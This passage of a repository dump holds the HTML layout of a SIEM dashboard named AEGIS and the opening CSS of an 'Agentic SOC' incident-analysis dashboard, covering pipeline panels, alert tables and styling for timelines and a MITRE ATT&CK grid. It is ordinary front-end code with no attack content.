
<file: dashboard/index.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>AEGIS | Security Operations Center</title>
  <link rel="stylesheet" href="style.css">
</head>
<body>
  <aside class="sidebar">
    <div class="brand"><span class="brand-icon">A</span><div><b>AEGIS</b><small>SECURITY OPERATIONS</small></div></div>
    <div class="nav-label">WORKSPACE</div>
    <button class="nav active" data-page="overview">◫ <span>Overview</span></button>
    <button class="nav" data-page="raw">▤ <span>Raw Logs</span></button>
    <button class="nav" data-page="normalized">▦ <span>Normalized Events</span></button>
    <button class="nav" data-page="alerts">⚑ <span>Security Alerts</span></button>
    <div class="sidebar-bottom"><span class="pulse"></span> SYSTEM ONLINE<small>Hybrid SIEM v2.0</small></div>
  </aside>

  <main class="main">
    <header class="topbar">
      <div><div class="eyebrow">AEGIS / <span id="page-label">OVERVIEW</span></div><h1 id="page-title">Security Overview</h1></div>
      <div class="top-actions"><span class="live"><i></i> LIVE</span><span id="clock">--:--:--</span><button id="refresh" class="btn">↻ Refresh</button></div>
    </header>

    <section id="overview" class="page">
      <div class="stats">
        <article class="stat"><span>RAW EVENTS</span><strong id="raw-count">0</strong><small>Collected by Filebeat</small></article>
        <article class="stat"><span>NORMALIZED EVENTS</span><strong id="normalized-count">0</strong><small>Processed by Normalizer</small></article>
        <article class="stat"><span>TOTAL ALERTS</span><strong id="alert-count">0</strong><small>Generated by Rule Engine</small></article>
        <article class="stat critical"><span>CRITICAL ALERTS</span><strong id="critical-count">0</strong><small>Require analyst attention</small></article>
      </div>
      <div class="section-grid">
        <article class="panel"><div class="panel-head"><div><h2>Detection Pipeline</h2><p>Centralized event processing status</p></div><span class="tag green">OPERATIONAL</span></div>
          <div class="pipeline">
            <div class="pipe"><b>01</b><strong>Filebeat</strong><small>Log collection</small></div><div class="arrow">→</div>
            <div class="pipe"><b>02</b><strong>Kafka</strong><small>Event streaming</small></div><div class="arrow">→</div>
            <div class="pipe"><b>03</b><strong>Normalizer</strong><small>Schema mapping</small></div><div class="arrow">→</div>
            <div class="pipe"><b>04</b><strong>Rule Engine</strong><small>Threat detection</small></div>
          </div>
          <div class="pipeline-foot">Alerts are sent to the dashboard. AgenticSOC runs only after an analyst selects an alert and clicks Analyze.</div>
        </article>
        <article class="panel"><div class="panel-head"><div><h2>Severity Distribution</h2><p>Current alert queue</p></div></div><div id="severity-bars" class="severity-bars"></div></article>
      </div>
      <article class="panel"><div class="panel-head"><div><h2>Latest Security Alerts</h2><p>Most recently detected activity</p></div><button class="text-btn" data-goto="alerts">View all →</button></div><div id="recent-alerts" class="alert-list"><div class="empty">Waiting for alerts...</div></div></article>
    </section>

    <section id="raw" class="page hidden">
      <article class="panel"><div class="panel-head"><div><h2>Raw Log Stream</h2><p>Events received from Kafka topic: siem.raw</p></div><span class="tag">LIVE DATA</span></div>
        <input id="raw-search" class="search" placeholder="Search raw logs..."><div class="table-wrap"><table><thead><tr><th>TIME</th><th>HOST</th><th>SOURCE</th><th>MESSAGE</th><th>ALERT STATUS</th><th>FULL EVENT</th><th>ACTION</th></tr></thead><tbody id="raw-table"></tbody></table></div>
      </article>
    </section>

    <section id="normalized" class="page hidden">
      <article class="panel"><div class="panel-head"><div><h2>Normalized Events</h2><p>Structured events from Kafka topic: siem.normalized</p></div><span class="tag">LIVE DATA</span></div>
        <input id="normalized-search" class="search" placeholder="Search normalized events..."><div class="table-wrap"><table><thead><tr><th>TIME</th><th>HOST</th><th>TYPE / SOURCE</th><th>USER</th><th>MESSAGE</th><th>ALL FIELDS</th><th>ACTION</th></tr></thead><tbody id="normalized-table"></tbody></table></div>
      </article>
    </section>

    <section id="alerts" class="page hidden">
      <article class="panel"><div class="panel-head"><div><h2>Security Alerts</h2><p>Detections from Kafka topic: siem.alerts</p></div><span class="tag red" id="alert-total-tag">0 ALERTS</span></div>
        <input id="alert-search" class="search" placeholder="Search alerts..."><div class="table-wrap"><table><thead><tr><th>SEVERITY</th><th>TIME</th><th>DETECTION</th><th>HOST</th><th>STATUS</th><th>ACTION</th></tr></thead><tbody id="alerts-table"></tbody></table></div>
      </article>
    </section>

    <footer><span>AEGIS HYBRID SIEM</span><span>Kafka · Normalizer · Sigma Rules · AgenticSOC</span><span id="last-updated">Connecting...</span></footer>
  </main>

  <div id="report-modal" class="modal hidden">
    <div class="modal-card"><div class="modal-head"><div><div class="eyebrow">AGENTICSOC / INCIDENT INTELLIGENCE</div><h2 id="report-title">Incident Analysis</h2></div><button id="close-report" class="close">×</button></div>
      <div id="report-content"><div class="empty">Analyzing incident...</div></div>
    </div>
  </div>
  <div id="toast" class="toast hidden"></div>
  <script src="script.js"></script>
</body>
</html>
</file>


<file: agentic-soc/dashboard.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Agentic SOC — Multi-Agent Incident Analysis Dashboard</title>
  <meta name="description" content="Autonomous Agentic Security Operations Center (SOC) Multi-Agent LLM Incident Analysis Dashboard">
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link href="https://fonts.googleapis.com/css2?family=JetBrains+Mono:wght@400;500;700&family=Outfit:wght@400;500;600;700;800&family=Inter:wght@400;500;600;700&display=swap" rel="stylesheet">
  <style>
    :root {
      --bg-darkest: #07090e;
      --bg-darker: #0d111a;
      --bg-card: rgba(18, 24, 38, 0.75);
      --bg-card-hover: rgba(26, 34, 52, 0.85);
      --bg-card-solid: #121826;
      --border-subtle: rgba(70, 90, 130, 0.2);
      --border-glow: rgba(0, 229, 255, 0.35);
      
      --color-cyan: #00f0ff;
      --color-cyan-glow: rgba(0, 240, 255, 0.15);
      --color-red: #ff3366;
      --color-red-glow: rgba(255, 51, 102, 0.2);
      --color-amber: #ffb800;
      --color-amber-glow: rgba(255, 184, 0, 0.15);
      --color-green: #00e676;
      --color-green-glow: rgba(0, 230, 118, 0.15);
      --color-purple: #a855f7;
      --color-blue: #3b82f6;

      --text-primary: #f1f5f9;
      --text-secondary: #94a3b8;
      --text-muted: #64748b;

      --font-display: 'Outfit', sans-serif;
      --font-body: 'Inter', sans-serif;
      --font-mono: 'JetBrains Mono', monospace;
    }

    * {
      box-sizing: border-box;
      margin: 0;
      padding: 0;
    }

    body {
      background-color: var(--bg-darkest);
      background-image: 
        radial-gradient(circle at 15% 15%, rgba(0, 240, 255, 0.05) 0%, transparent 40%),
        radial-gradient(circle at 85% 25%, rgba(255, 51, 102, 0.06) 0%, transparent 45%),
        linear-gradient(to bottom, #07090e, #0c101a);
      color: var(--text-primary);
      font-family: var(--font-body);
      min-height: 100vh;
      line-height: 1.5;
      padding: 1.5rem;
    }

    /* Container */
    .dashboard-container {
      max-width: 1400px;
      margin: 0 auto;
      display: flex;
      flex-direction: column;
      gap: 1.75rem;
    }

    /* Top Navigation / Header */
    header.dashboard-header {
      display: flex;
      justify-content: space-between;
      align-items: center;
      flex-wrap: wrap;
      gap: 1.25rem;
      padding: 1.25rem 1.75rem;
      background: var(--bg-card);
      border: 1px solid var(--border-subtle);
      border-radius: 16px;
      backdrop-filter: blur(16px);
      box-shadow: 0 8px 32px rgba(0, 0, 0, 0.4);
    }

    .brand {
      display: flex;
      align-items: center;
      gap: 1rem;
    }

    .brand-icon {
      width: 46px;
      height: 46px;
      border-radius: 12px;
      background: linear-gradient(135deg, rgba(0, 240, 255, 0.2), rgba(255, 51, 102, 0.2));
      border: 1px solid var(--border-glow);
      display: flex;
      align-items: center;
      justify-content: center;
      font-size: 1.6rem;
      box-shadow: 0 0 20px var(--color-cyan-glow);
    }

    .brand-title h1 {
      font-family: var(--font-display);
      font-size: 1.4rem;
      font-weight: 800;
      letter-spacing: -0.02em;
      background: linear-gradient(120deg, #ffffff, #cbd5e1);
      -webkit-background-clip: text;
      -webkit-text-fill-color: transparent;
    }

    .brand-badge {
      display: inline-flex;
      align-items: center;
      gap: 0.4rem;
      font-size: 0.72rem;
      font-family: var(--font-mono);
      color: var(--color-cyan);
      background: rgba(0, 240, 255, 0.08);
      padding: 0.2rem 0.6rem;
      border-radius: 20px;
      border: 1px solid rgba(0, 240, 255, 0.3);
      font-weight: 600;
    }

    .pulse-dot {
      width: 7px;
      height: 7px;
      border-radius: 50%;
      background: var(--color-green);
      box-shadow: 0 0 10px var(--color-green);
      animation: pulse 2s infinite ease-in-out;
    }

    @keyframes pulse {
      0%, 100% { opacity: 1; transform: scale(1); }
      50% { opacity: 0.4; transform: scale(0.8); }
    }

    .header-actions {
      display: flex;
      align-items: center;
      gap: 0.85rem;
      flex-wrap: wrap;
    }

    .btn {
      font-family: var(--font-display);
      font-weight: 600;
      font-size: 0.88rem;
      padding: 0.65rem 1.25rem;
      border-radius: 10px;
      cursor: pointer;
      display: inline-flex;
      align-items: center;
      gap: 0.5rem;
      transition: all 0.2s cubic-bezier(0.16, 1, 0.3, 1);
      border: 1px solid transparent;
      text-decoration: none;
    }

    .btn-secondary {
      background: rgba(30, 41, 59, 0.7);
      color: var(--text-primary);
      border-color: rgba(148, 163, 184, 0.2);
    }

    .btn-secondary:hover {
      background: rgba(51, 65, 85, 0.9);
      border-color: rgba(148, 163, 184, 0.4);
      transform: translateY(-1px);
    }

    .btn-primary {
      background: linear-gradient(135deg, #00f0ff, #0099ff);
      color: #07090e;
      border-color: #00f0ff;
      box-shadow: 0 0 20px rgba(0, 240, 255, 0.35);
    }

    .btn-primary:hover {
      box-shadow: 0 0 28px rgba(0, 240, 255, 0.6);
      transform: translateY(-1px);
    }

    .btn-primary:active {
      transform: translateY(0);
    }

    /* Grid Layout */
    .dashboard-grid {
      display: grid;
      grid-template-columns: 1fr;
      gap: 1.5rem;
    }

    @media (min-width: 1024px) {
      .grid-2-col {
        grid-template-columns: 2fr 1fr;
      }
      .grid-3-col {
        grid-template-columns: repeat(3, 1fr);
      }
    }

    /* Cards */
    .card {
      background: var(--bg-card);
      border: 1px solid var(--border-subtle);
      border-radius: 16px;
      padding: 1.5rem;
      backdrop-filter: blur(16px);
      box-shadow: 0 8px 24px rgba(0, 0, 0, 0.25);
      transition: border-color 0.2s ease, box-shadow 0.2s ease;
      position: relative;
      overflow: hidden;
    }

    .card:hover {
      border-color: rgba(70, 90, 130, 0.4);
    }

    .card-header {
      display: flex;
      justify-content: space-between;
      align-items: center;
      margin-bottom: 1.25rem;
    }

    .card-title {
      font-family: var(--font-display);
      font-size: 1.15rem;
      font-weight: 700;
      display: flex;
      align-items: center;
      gap: 0.6rem;
      color: var(--text-primary);
    }

    .card-subtitle {
      font-size: 0.8rem;
      color: var(--text-muted);
      font-family: var(--font-mono);
    }

    /* Hero Incident Verdict Banner */
    .verdict-hero {
      background: linear-gradient(135deg, rgba(255, 51, 102, 0.12) 0%, rgba(18, 24, 38, 0.85) 60%);
      border: 1px solid rgba(255, 51, 102, 0.35);
      box-shadow: 0 10px 40px rgba(255, 51, 102, 0.15);
      border-radius: 18px;
      padding: 2rem;
      display: grid;
      grid-template-columns: 1fr;
      gap: 1.75rem;
    }

    @media (min-width: 900px) {
      .verdict-hero {
        grid-template-columns: 340px 1fr;
        align-items: center;
      }
    }

    .verdict-badge-box {
      background: rgba(10, 12, 18, 0.8);
      border: 1px solid rgba(255, 51, 102, 0.4);
      border-radius: 14px;
      padding: 1.5rem;
      text-align: center;
      display: flex;
      flex-direction: column;
      align-items: center;
      gap: 0.75rem;
      box-shadow: inset 0 0 20px rgba(255, 51, 102, 0.1);
    }

    .verdict-tag {
      font-family: var(--font-mono);
      font-size: 0.75rem;
      letter-spacing: 0.15em;
      text-transform: uppercase;
      color: var(--text-secondary);
    }

    .verdict-status {
      font-family: var(--font-display);
      font-size: 2.2rem;
      font-weight: 800;
      color: var(--color-red);
      text-shadow: 0 0 25px rgba(255, 51, 102, 0.7);
      letter-spacing: -0.01em;
    }

    .confidence-meter {
      width: 100%;
      background: rgba(30, 41, 59, 0.8);
      height: 8px;
      border-radius: 6px;
      overflow: hidden;
      margin-top: 0.25rem;
    }

    .confidence-bar {
      height: 100%;
      background: linear-gradient(90deg, #ff8a00, #ff3366);
      width: 98%;
      box-shadow: 0 0 10px rgba(255, 51, 102, 0.8);
    }

    .confidence-label {
      font-size: 0.8rem;
      font-family: var(--font-mono);
      color: var(--text-secondary);
      display: flex;
      justify-content: space-between;
      width: 100%;
    }

    .verdict-summary h2 {
      font-family: var(--font-display);
      font-size: 1.35rem;
      font-weight: 700;
      margin-bottom: 0.5rem;
      color: #fff;
    }

    .verdict-summary p {
      font-size: 0.95rem;
      color: #cbd5e1;
      line-height: 1.65;
    }

    .root-cause-box {
      margin-top: 1rem;
      padding: 0.9rem 1.1rem;
      background: rgba(255, 184, 0, 0.08);
      border-left: 3px solid var(--color-amber);
      border-radius: 0 8px 8px 0;
      font-size: 0.88rem;
      color: #fef08a;
    }

    .root-cause-box strong {
      color: var(--color-amber);
    }

    /* 3-Agent Collaborative Pipeline Visualizer */
    .pipeline-wrapper {
      display: grid;
      grid-template-columns: 1fr;
      gap: 1rem;
    }

    @media (min-width: 850px) {
      .pipeline-wrapper {
        grid-template-columns: repeat(3, 1fr);
      }
    }

    .pipeline-step {
      background: rgba(15, 23, 42, 0.7);
      border: 1px solid var(--border-subtle);
      border-radius: 12px;
      padding: 1.25rem;
      display: flex;
      flex-direction: column;
      gap: 0.75rem;
      position: relative;
    }

    .pipeline-step.active {
      border-color: var(--border-glow);
      background: rgba(0, 240, 255, 0.04);
      box-shadow: 0 0 20px rgba(0, 240, 255, 0.1);
    }

    .step-header {
      display: flex;
      align-items: center;
      justify-content: space-between;
    }

    .step-title {
      font-family: var(--font-display);
      font-weight: 700;
      font-size: 0.95rem;
      display: flex;
      align-items: center;
      gap: 0.5rem;
    }

    .step-badge {
      font-family: var(--font-mono);
      font-size: 0.68rem;
      font-weight: 700;
      padding: 0.2rem 0.5rem;
      border-radius: 20px;
      background: rgba(0, 230, 118, 0.12);
      color: var(--color-green);
      border: 1px solid rgba(0, 230, 118, 0.3);
    }

    .step-desc {
      font-size: 0.82rem;
      color: var(--text-secondary);
      line-height: 1.45;
    }

    .step-output {
      font-family: var(--font-mono);
      font-size: 0.75rem;
      background: rgba(5, 7, 12, 0.8);
      border: 1px solid rgba(255, 255, 255, 0.05);
      border-radius: 8px;
      padding: 0.6rem 0.75rem;
      color: #38bdf8;
      overflow-x: auto;
      white-space: pre-wrap;
    }

    /* Attack Timeline */
    .timeline {
      display: flex;
      flex-direction: column;
      gap: 1rem;
      position: relative;
      margin-left: 0.75rem;
    }

    .timeline::before {
      content: '';
      position: absolute;
      top: 10px;
      bottom: 10px;
      left: 17px;
      width: 2px;
      background: linear-gradient(to bottom, var(--color-cyan), var(--color-red), var(--color-purple));
      opacity: 0.3;
    }

    .timeline-item {
      display: flex;
      gap: 1.25rem;
      position: relative;
      transition: transform 0.2s ease;
    }

    .timeline-item:hover {
      transform: translateX(4px);
    }

    .timeline-icon {
      width: 36px;
      height: 36px;
      border-radius: 50%;
      background: #0f172a;
      border: 2px solid var(--color-cyan);
      display: flex;
      align-items: center;
      justify-content: center;
      font-size: 0.95rem;
      flex-shrink: 0;
      z-index: 2;
      box-shadow: 0 0 12px var(--color-cyan-glow);
    }

    .timeline-icon.red {
      border-color: var(--color-red);
      box-shadow: 0 0 12px var(--color-red-glow);
    }

    .timeline-icon.amber {
      border-color: var(--color-amber);
      box-shadow: 0 0 12px var(--color-amber-glow);
    }

    .timeline-content {
      background: rgba(15, 23, 42, 0.6);
      border: 1px solid var(--border-subtle);
      border-radius: 12px;
      padding: 1rem 1.25rem;
      flex-grow: 1;
    }

    .timeline-meta {
      display: flex;
      justify-content: space-between;
      align-items: center;
      margin-bottom: 0.4rem;
      flex-wrap: wrap;
      gap: 0.5rem;
    }

    .timeline-time {
      font-family: var(--font-mono);
      font-size: 0.78rem;
      color: var(--color-cyan);
      font-weight: 600;
    }

    .timeline-type-pill {
      font-family: var(--font-mono);
      font-size: 0.68rem;
      padding: 0.15rem 0.5rem;
      border-radius: 12px;
      background: rgba(255, 255, 255, 0.06);
      color: var(--text-secondary);
      text-transform: uppercase;
      font-weight: 700;
    }

    .timeline-text {
      font-size: 0.88rem;
      color: #e2e8f0;
      margin-bottom: 0.5rem;
    }

    .timeline-code {
      font-family: var(--font-mono);
      font-size: 0.74rem;
      background: rgba(2, 6, 23, 0.85);
      border: 1px solid rgba(255, 255, 255, 0.08);
      border-radius: 6px;
      padding: 0.5rem 0.75rem;
      color: #38bdf8;
      overflow-x: auto;
    }

    /* MITRE ATT&CK Matrix Grid */
    .mitre-grid {
      display: grid;
      grid-template-columns: repeat(auto-fill, minmax(260px, 1fr));
